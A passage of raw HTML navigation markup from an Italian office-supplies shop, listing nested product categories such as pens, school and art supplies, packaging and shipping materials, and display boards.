href="https://convenienzaufficio.it/catalog/category/view/s/penne-a-sfera-roller/id/943/"><span>PENNE A SFERA-ROLLER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/con-cappuccio/id/944/"><span>CON CAPPUCCIO</span></a></li><li class="level2 category-item nav-11-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-scatto/id/964/"><span>A SCATTO</span></a></li><li class="level2 category-item nav-11-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellabili/id/969/"><span>CANCELLABILI</span></a></li><li class="level2 category-item nav-11-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1012/"><span>MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-11-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/1021/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-11-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/oro-argento-glitter/id/1085/"><span>ORO-ARGENTO-GLITTER</span></a></li></ul></li><li class="children level1 category-item nav-11-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/refills-stilofori/id/956/"><span>REFILLS-STILOFORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-sfera/id/957/"><span>REFILL SFERA</span></a></li><li class="level2 category-item nav-11-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-roller/id/965/"><span>REFILL ROLLER</span></a></li><li class="level2 category-item nav-11-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilofori-e-basi/id/1042/"><span>STILOFORI E BASI</span></a></li><li class="level2 category-item nav-11-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-cancellabili/id/1119/"><span>REFILL CANCELLABILI</span></a></li></ul></li><li class="children level1 category-item nav-11-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine-matite-temperamatite/id/998/"><span>PORTAMINE-MATITE-TEMPERAMATITE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-con-contenitore/id/999/"><span>TEMPERAMATITE CON CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine/id/1000/"><span>PORTAMINE</span></a></li><li class="level2 category-item nav-11-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-grafite/id/1013/"><span>MATITE GRAFITE</span></a></li><li class="level2 category-item nav-11-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-senza-contenitore/id/1045/"><span>TEMPERAMATITE SENZA CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-usi-particolari/id/1053/"><span>MATITE USI PARTICOLARI</span></a></li><li class="level2 category-item nav-11-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/mine/id/1059/"><span>MINE</span></a></li><li class="level2 category-item nav-11-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali/id/1090/"><span>SPECIALI</span></a></li></ul></li><li class="children level1 category-item nav-11-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-stilografiche-sferografiche/id/1005/"><span>PENNE STILOGRAFICHE-SFEROGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-cartucce-cancellatori/id/1006/"><span>INCHIOSTRO-CARTUCCE-CANCELLATORI</span></a></li><li class="level2 category-item nav-11-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/1087/"><span>STILOGRAFICHE</span></a></li><li class="level2 category-item nav-11-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sferografiche/id/1122/"><span>SFEROGRAFICHE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-12 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scuola/id/13/"><span>SCUOLA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-12-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-disegno/id/14/"><span>STRUMENTI DISEGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-disegno-tecnico/id/15/"><span>PENNE DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/32/"><span>COMPASSI - BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/squadre/id/241/"><span>SQUADRE</span></a></li><li class="level2 category-item nav-12-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/242/"><span>RIGHE - RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/243/"><span>GONIOMETRI - CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/244/"><span>PARALLELOGRAFI - TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/245/"><span>MASCHERE - NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scalimetri/id/249/"><span>SCALIMETRI</span></a></li><li class="level2 category-item nav-12-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-china/id/262/"><span>INCHIOSTRO CHINA</span></a></li><li class="level2 category-item nav-12-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/275/"><span>TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</span></a></li><li class="level2 category-item nav-12-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/kit-stationary/id/880/"><span>KIT STATIONARY</span></a></li><li class="level2 category-item nav-12-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/949/"><span>COMPASSI-BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/1067/"><span>RIGHE-RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/1068/"><span>GONIOMETRI-CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/1069/"><span>PARALLELOGRAFI-TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/1070/"><span>MASCHERE-NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/1079/"><span>TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</span></a></li></ul></li><li class="children level1 category-item nav-12-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-e-accessori/id/132/"><span>COLORE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-colorati/id/133/"><span>PASTELLI COLORATI</span></a></li><li class="level2 category-item nav-12-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-a-olio-cera/id/136/"><span>PASTELLI A OLIO-CERA</span></a></li><li class="level2 category-item nav-12-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere/id/137/"><span>TEMPERE</span></a></li><li class="level2 category-item nav-12-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/138/"><span>ACQUERELLI - COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-pittura/id/139/"><span>ACCESSORI PITTURA</span></a></li><li class="level2 category-item nav-12-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/248/"><span>GESSETTI - CARBONCINO</span></a></li><li class="level2 category-item nav-12-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/vernici/id/254/"><span>VERNICI</span></a></li><li class="level2 category-item nav-12-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/255/"><span>PENNARELLI</span></a></li><li class="level2 category-item nav-12-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/961/"><span>ACQUERELLI-COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/1073/"><span>GESSETTI-CARBONCINO</span></a></li></ul></li><li class="children level1 category-item nav-12-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/149/"><span>CARTOTECNICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-spiralati/id/150/"><span>QUADERNI SPIRALATI</span></a></li><li class="level2 category-item nav-12-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-forati/id/157/"><span>RICAMBI FORATI</span></a></li><li class="level2 category-item nav-12-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-pm/id/158/"><span>QUADERNI PM</span></a></li><li class="level2 category-item nav-12-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-cartonati/id/159/"><span>QUADERNI CARTONATI</span></a></li><li class="level2 category-item nav-12-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/240/"><span>COPRILIBRO - COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/fogli-protocollo/id/273/"><span>FOGLI PROTOCOLLO</span></a></li><li class="level2 category-item nav-12-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/391/"><span>BLOCCHI STENO - MUSICA</span></a></li><li class="level2 category-item nav-12-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-punto-metallico/id/913/"><span>QUADERNI PUNTO METALLICO</span></a></li><li class="level2 category-item nav-12-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/948/"><span>COPRILIBRO-COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/1101/"><span>BLOCCHI STENO-MUSICA</span></a></li></ul></li><li class="children level1 category-item nav-12-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/belle-arti/id/350/"><span>BELLE ARTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-cartoncino/id/351/"><span>CARTA E CARTONCINO</span></a></li><li class="level2 category-item nav-12-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-e-blocchi-da-disegno/id/387/"><span>ALBUM E BLOCCHI DA DISEGNO</span></a></li><li class="level2 category-item nav-12-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-e-accessori/id/412/"><span>MATITE, PASTELLI E ACCESSORI</span></a></li><li class="level2 category-item nav-12-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli-speciali/id/532/"><span>PENNARELLI SPECIALI</span></a></li><li class="level2 category-item nav-12-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere-vernici-e-acquerelli/id/533/"><span>TEMPERE VERNICI E ACQUERELLI</span></a></li><li class="level2 category-item nav-12-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste/id/534/"><span>PASTE</span></a></li><li class="level2 category-item nav-12-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pittura/id/535/"><span>ACCESSORI PER PITTURA</span></a></li><li class="level2 category-item nav-12-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-accessori/id/1048/"><span>MATITE-PASTELLI-ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-12-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/408/"><span>ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/expo-da-banco/id/409/"><span>EXPO DA BANCO</span></a></li><li class="level2 category-item nav-12-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/445/"><span>ZAINI - BORSE - TROLLEY</span></a></li><li class="level2 category-item nav-12-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/504/"><span>ASTUCCI - BUSTINE</span></a></li><li class="level2 category-item nav-12-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/831/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-12-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/976/"><span>ASTUCCI-BUSTINE</span></a></li><li class="level2 category-item nav-12-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/1117/"><span>ZAINI-BORSE-TROLLEY</span></a></li></ul></li><li class="children level1 category-item nav-12-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattica-bricolage/id/950/"><span>DIDATTICA-BRICOLAGE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/regoli-giochi-didattici/id/951/"><span>REGOLI-GIOCHI DIDATTICI</span></a></li><li class="level2 category-item nav-12-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-didattici-e-lavori-manuali/id/1022/"><span>ACCESSORI DIDATTICI E LAVORI MANUALI</span></a></li><li class="level2 category-item nav-12-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste-modellabili/id/1074/"><span>PASTE MODELLABILI</span></a></li><li class="level2 category-item nav-12-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/glitter-e-porporina/id/1089/"><span>GLITTER E PORPORINA</span></a></li><li class="level2 category-item nav-12-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/flauti-e-strumenti-musicali/id/1100/"><span>FLAUTI E STRUMENTI MUSICALI</span></a></li><li class="level2 category-item nav-12-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-caldo-e-pistole/id/1105/"><span>COLLE A CALDO E PISTOLE</span></a></li><li class="level2 category-item nav-12-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartonage-didattico/id/1120/"><span>CARTONAGE DIDATTICO</span></a></li><li class="level2 category-item nav-12-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-didattica/id/1123/"><span>ARREDO DIDATTICA</span></a></li></ul></li><li class="children level1 category-item nav-12-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-cartoncino/id/962/"><span>CARTA-CARTONCINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-bianco/id/963/"><span>ALBUM DISEGNO BIANCO</span></a></li><li class="level2 category-item nav-12-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-disegno-tecnico/id/1066/"><span>CARTA DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-colorato/id/1071/"><span>ALBUM DISEGNO COLORATO</span></a></li><li class="level2 category-item nav-12-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-bianco/id/1080/"><span>CARTONCINO BIANCO</span></a></li><li class="level2 category-item nav-12-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-colorato/id/1081/"><span>CARTONCINO COLORATO</span></a></li><li class="level2 category-item nav-12-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-crespa-velina/id/1088/"><span>CARTA CRESPA-VELINA</span></a></li><li class="level2 category-item nav-12-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-collage/id/1107/"><span>CARTONCINO COLLAGE</span></a></li></ul></li><li class="children level1 category-item nav-12-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-cartelle/id/1026/"><span>RACCOGLITORI-CARTELLE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-polionda-portadisegni/id/1027/"><span>VALIGETTE POLIONDA-PORTADISEGNI</span></a></li><li class="level2 category-item nav-12-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-anelli/id/1072/"><span>RACCOGLITORI CON ANELLI</span></a></li><li class="level2 category-item nav-12-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/1110/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-13 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/spedizione-imballo-e-magazzino/id/60/"><span>SPEDIZIONE IMBALLO E MAGAZZINO</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-13-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-per-imballo-e-spedizione/id/61/"><span>STRUMENTI PER IMBALLO E SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo/id/62/"><span>NASTRO PER IMBALLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tendinastro/id/63/"><span>TENDINASTRO</span></a></li></ul></li><li class="level2 category-item nav-13-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pacchi-e-buste/id/183/"><span>ACCESSORI PER PACCHI E BUSTE</span></a></li><li class="level2 hasChild parent category-item nav-13-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo/id/217/"><span>BUSTE SOVRACOLLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prestampate/id/218/"><span>ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-13-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle/id/227/"><span>BOLLE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/chips/id/228/"><span>CHIPS</span></a><ul class="level3 submenu"><li class="level4 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture/id/229/"><span>COPERTURE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-13-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-e-tubi-per-spedizione/id/230/"><span>SCATOLE E TUBI PER SPEDIZIONE</span></a></li><li class="level2 category-item nav-13-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-e-dispenser/id/276/"><span>FILM E DISPENSER</span></a></li><li class="level2 category-item nav-13-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-da-pacco-e-cartone-ondulato/id/310/"><span>CARTA DA PACCO E CARTONE ONDULATO</span></a></li><li class="level2 category-item nav-13-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/aggraffatrici-e-accessori/id/323/"><span>AGGRAFFATRICI E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/regge-e-accessori/id/324/"><span>REGGE E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-termo/id/343/"><span>INCOLLATRICI E COLLA TERMO</span></a></li><li class="level2 category-item nav-13-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-da-lavoro/id/406/"><span>CUTTER DA LAVORO</span></a></li><li class="level2 category-item nav-13-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettore-barcode/id/537/"><span>LETTORE BARCODE</span></a></li><li class="level2 category-item nav-13-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-termiche-e-consumabili/id/543/"><span>STAMPANTI TERMICHE E CONSUMABILI</span></a></li><li class="level2 category-item nav-13-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle-e-riempitivi/id/906/"><span>BOLLE E RIEMPITIVI</span></a></li><li class="level2 category-item nav-13-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-a-caldo/id/921/"><span>INCOLLATRICI E COLLA A CALDO</span></a></li><li class="level2 category-item nav-13-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo-tendinastro/id/1019/"><span>NASTRO PER IMBALLO-TENDINASTRO</span></a></li><li class="level2 category-item nav-13-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo-etichette-prestampate/id/1062/"><span>BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="children level1 category-item nav-13-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-spedizione/id/208/"><span>BUSTE PER SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-commerciali/id/209/"><span>BUSTE COMMERCIALI</span></a></li><li class="level2 category-item nav-13-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco/id/210/"><span>BUSTE A SACCO</span></a></li><li class="level2 category-item nav-13-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-imbottite/id/220/"><span>BUSTE IMBOTTITE</span></a></li><li class="level2 category-item nav-13-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco-con-soffietto/id/332/"><span>BUSTE A SACCO CON SOFFIETTO</span></a></li><li class="level2 category-item nav-13-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-antistrappo/id/340/"><span>BUSTE ANTISTRAPPO</span></a></li><li class="level2 category-item nav-13-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-in-cartone/id/417/"><span>BUSTE IN CARTONE</span></a></li></ul></li><li class="children level1 category-item nav-13-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sicurezza/id/404/"><span>SICUREZZA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnaletica/id/405/"><span>SEGNALETICA</span></a></li><li class="level2 category-item nav-13-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-e-lampade/id/514/"><span>TORCE E LAMPADE</span></a></li><li class="level2 category-item nav-13-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-antiurto/id/842/"><span>PANNELLI ANTIURTO</span></a></li><li class="level2 category-item nav-13-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/articoli-detectabili/id/884/"><span>ARTICOLI DETECTABILI</span></a></li><li class="level2 category-item nav-13-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-da-lavoro-e-lampadine/id/917/"><span>TORCE DA LAVORO E LAMPADINE</span></a></li><li class="level2 category-item nav-13-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paracolpi-e-pannelli-antiurto/id/933/"><span>PARACOLPI E PANNELLI ANTIURTO</span></a></li></ul></li><li class="children level1 category-item nav-13-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance/id/488/"><span>BILANCE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pesalettere-e-pesapacchi/id/489/"><span>PESALETTERE E PESAPACCHI</span></a></li><li class="level2 category-item nav-13-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance-e-pesalettere/id/1165/"><span>BILANCE E PESALETTERE</span></a></li></ul></li><li class="children level1 category-item nav-13-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ferramenta-e-manutenzione/id/925/"><span>FERRAMENTA E MANUTENZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-e-roll-container/id/926/"><span>CARRELLI E ROLL CONTAINER</span></a></li><li class="level2 category-item nav-13-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portautensili/id/927/"><span>PORTAUTENSILI</span></a></li><li class="level2 category-item nav-13-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbitori-industriali/id/928/"><span>ASSORBITORI INDUSTRIALI</span></a></li><li class="level2 category-item nav-13-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-identificazione-e-leggii/id/931/"><span>BUSTE PER IDENTIFICAZIONE E LEGGII</span></a></li><li class="level2 category-item nav-13-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafreddo/id/932/"><span>PARAFREDDO</span></a></li><li class="level2 category-item nav-13-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/flessometri-e-misuratori/id/934/"><span>FLESSOMETRI E MISURATORI</span></a></li><li class="level2 category-item nav-13-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/scaffali/id/935/"><span>SCAFFALI</span></a></li><li class="level2 category-item nav-13-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scale-e-trabattelli/id/936/"><span>SCALE E TRABATTELLI</span></a></li><li class="level2 category-item nav-13-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/banchi-da-lavoro/id/940/"><span>BANCHI DA LAVORO</span></a></li><li class="level2 category-item nav-13-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/utensili-a-batteria/id/1147/"><span>UTENSILI A BATTERIA</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-14 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/visual-e-comunicazione/id/78/"><span>VISUAL E COMUNICAZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-14-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori-e-portadepliant/id/79/"><span>ESPOSITORI E PORTADEPLIANT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-menu-e-accessori/id/80/"><span>PORTA MENU' e ACCESSORI</span></a></li><li class="level2 category-item nav-14-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-tavolo/id/130/"><span>PORTADEPLIANT DA TAVOLO</span></a></li><li class="level2 category-item nav-14-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-parete/id/347/"><span>PORTADEPLIANT DA PARETE</span></a></li><li class="level2 category-item nav-14-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-terra/id/385/"><span>PORTADEPLIANT DA TERRA</span></a></li></ul></li><li class="children level1 category-item nav-14-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-e-accessori/id/85/"><span>LAVAGNE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/magneti-e-spilli-cartografici/id/86/"><span>MAGNETI E SPILLI CARTOGRAFICI</span></a></li><li class="level2 category-item nav-14-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellini-e-kit-per-lavagne/id/135/"><span>CANCELLINI E KIT PER LAVAGNE</span></a></li><li class="level2 category-item nav-14-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-portablocco-e-blocchi/id/189/"><span>LAVAGNE PORTABLOCCO E BLOCCHI</span></a></li><li class="level2 category-item nav-14-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/226/"><span>PANNELLI ADESIVI - STICKERS MURALI</span></a></li><li class="level2 category-item nav-14-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-bianche-magnetiche-e-non/id/259/"><span>LAVAGNE BIANCHE MAGNETICHE E NON</span></a></li><li class="level2 category-item nav-14-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere-e-in-tessuto/id/260/"><span>LAVAGNE NERE E IN TESSUTO</span></a></li><li class="level2 category-item nav-14-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-sughero/id/307/"><span>LAVAGNE IN SUGHERO</span></a></li><li class="level2 category-item nav-14-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-vetro/id/506/"><span>LAVAGNE IN VETRO</span></a></li><li class="level2 category-item nav-14-2-9"><a 